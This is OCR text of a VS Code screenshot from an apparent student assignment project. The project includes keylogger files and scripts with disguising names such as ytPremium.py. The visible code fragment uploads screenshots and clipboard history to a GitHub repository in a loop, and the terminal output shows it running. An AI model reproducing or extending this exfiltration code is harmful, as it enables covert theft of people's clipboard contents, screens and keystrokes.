 File Edit Selection View Go Run Terminal Help
Assignment1
2
EXPLORER
ASSIGNMENT1
build
dist
Assignment1.md
clip.txt
keyLogger.py
log.txt
log1.txt
log4.txt
RealkeyLogger2.spec
RealkeyLogger2grp.py
samplegit.py
screenshot_1730828798.3783693.png
screenshot_1730828858.579305.png
setup.py
spotify.py
uttkeylog.py
ytPremium.py
OUTLINE
TIMELINE
ytPremium.py clip.txt RealkeyLogger2grp.py spotify.py log.txt uttkeylog.py setup.py
ytPremium.py > ...
175
176 create_github_file(GITHUB_TOKEN, REPO_OWNER, REPO_NAME, FILE_PATH, screenshot_content, COMMIT_MESSAGE)
177
178 NEW_DATA = f'\n\n{current_time}\n'
179 FILE_PATH = f'clipHistory.txt'
180
181 for i in clipdata:
182 NEW_DATA += i
183
184 if len(clipdata)!= 0:
185 update_github_file(GITHUB_TOKEN, REPO_OWNER, REPO_NAME, FILE_PATH, NEW_DATA, COMMIT_MESSAGE)
186
187
188 time.sleep(5) # run every 30 seconds
189
190
191
192
193
194
PROBLEMS OUTPUT DEBUG CONSOLE PORTS TERMINAL CPH JUDGE
PS C:\Users\sarthak\Desktop\SARTHAK\Coding\Bitskreig\Assignment1> python -u "c:\Users\sarthak\Desktop\SARTHAK\Coding\Bitskreig\Assignment1\ytPremium.py"
File created successfully.
File updated successfully.
powershell
Code
Run Testcases 0 0 0 Live Share
Ln 189, Col 1 Spaces: 4 UTF-8 CRLF {} Python 3.11.9 64-bit (Microsoft Store) Go Live
Search
34
ENG
US
12:01:57 AM
11/6/2024